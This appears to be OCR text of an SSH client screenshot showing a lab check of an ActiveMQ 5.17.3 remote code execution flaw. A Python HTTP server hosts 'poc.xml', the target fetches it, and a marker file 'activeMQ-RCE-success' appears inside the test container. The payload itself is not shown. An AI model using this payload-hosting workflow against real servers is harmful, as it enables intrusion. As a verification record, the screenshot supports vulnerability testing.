 Personal
Hosts
SFTP
Port Forwarding
Snippets
Split view
History
119.3.215.198
Broadcast
root@hcss-ecs-bea2:~/temp# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
124.222.21.138 - - [19/Jan/2024 11:54:18] "GET /poc.xml HTTP/1.1" 200 -
124.222.21.138 - - [19/Jan/2024 11:54:18] "GET /poc.xml HTTP/1.1" 200 -
124.222.21.138
Broadcast
root@f60b2ab48552:/tmp# rm activeMQ-RCE-success
root@f60b2ab48552:/tmp# exit
exit
root@VM-12-14-debian:~# docker exec -it f60 /bin/bash
root@f60b2ab48552:/opt/activemq# ls
LICENSE  NOTICE  README.txt  activemq-all-5.17.3.jar  bin  conf  data  docs  examples  lib  tmp  webapps  webapps-demo
root@f60b2ab48552:/opt/activemq# cd /tmp
root@f60b2ab48552:/tmp# ls
activeMQ-RCE-success  hsperfdata_root
root@f60b2ab48552:/tmp# ls
activeMQ-RCE-success  hsperfdata_root
root@f60b2ab48552:/tmp# rm activeMQ-RCE-success
root@f60b2ab48552:/tmp# ls
activeMQ-RCE-success  hsperfdata_root
root@f60b2ab48552:/tmp# ls
activeMQ-RCE-success  hsperfdata_root
root@f60b2ab48552:/tmp#